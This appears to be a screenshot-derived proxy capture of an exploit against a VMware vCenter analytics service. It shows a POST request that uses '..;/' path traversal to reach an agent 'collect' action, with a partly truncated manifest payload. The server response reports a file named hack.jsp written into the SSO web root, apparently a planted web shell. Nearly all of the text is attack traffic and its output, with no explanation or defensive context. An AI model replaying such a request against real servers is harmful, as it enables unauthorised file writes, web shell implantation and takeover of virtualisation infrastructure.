 Request
Raw Params Headers Hex JSON
POST /analytics/ceip/sdk/..;/..;/..;/analytics/ph/api/dataapp/agent?action=collect&_c=wqhbef&_i=test2 HTTP/1.1
Host: 192.168.80.11
User-Agent: Mozilla/5.0
Accept-Encoding: gzip, deflate
Accept: */*
Connection: close
Cache-Control: max-age=0
Upgrade-Insecure-Requests: 1
X-Deployment-Secret: abc
Content-Type: application/json
Content-Length: 3024
{"contextData": "a3", "manifestContent": "<manifest recommendedPageSize=\"500\">\n <request>\n <query
name=\"vir:VCenter\">\n <constraint>\n <targetType>ServiceInstance</targetType>\n </constraint>\n
<propertySpec>\n <propertyNames>content.about.instanceUuid</propertyNames>\n
<propertyNames>content.about.osType</propertyNames>\n
<propertyNames>content.about.build</propertyNames>\n
<propertyNames>content.about.version</propertyNames>\n </propertySpec>\n </query>\n </request>\n
<cdfMapping>\n <indepedentResultsMapping>\n <resultSetMappings>\n <entry>\n
Response
Raw Headers Hex SSTVINFO JSON
HTTP/1.1 200
Content-Type: application/json;charset=ISO-8859-1
Content-Length: 82
Date: Sat, 25 Sep 2021 11:41:56 GMT
Connection: close
Server: Apache
{"@type":"","@id":"","out":"/usr/lib/vmware-sso/vmware-sts/webapps/ROOT/hack.jsp"}